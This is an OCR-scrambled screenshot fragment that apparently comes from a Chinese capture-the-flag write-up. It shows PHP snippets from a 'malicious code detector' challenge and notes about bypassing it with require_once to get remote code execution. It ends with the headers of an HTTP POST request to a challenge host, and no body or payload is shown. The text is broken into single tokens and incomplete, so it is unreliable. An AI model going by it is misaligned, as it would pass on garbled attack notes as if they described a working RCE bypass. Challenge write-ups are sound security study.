
}
else
{
echo
'欢迎使用gxngxngxn的恶意代码检测器！！！
}
}
}
}
利用
执行代码，这里的话能绕过就行，有个特
require_once
性就是利用
进行RCE
{}
POST
/public/index.php
HTTP
/
1.1
Host
:
1e1feb97.clsadp.com
Content-Length
:
45
Pragma
:
no-cache
Cache-Control
:
no-cache
Origin
:
http://1e1feb97.clsadp.com
Content-Type
:
application/x-www-form-urlencoded
Upgrade-Insecure-Requests
:
1
User-Agent
:
Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
Accept
:
text/html,application/xhtml+xml,application/xml;q=0
Referer
:
http://1e1feb97.clsadp.com/public/index.php
Accept-Encoding
:
gzip, deflate
Accept-Language
:
zh-CN,zh;q=0.9,en;q=0.8
Connection
:
close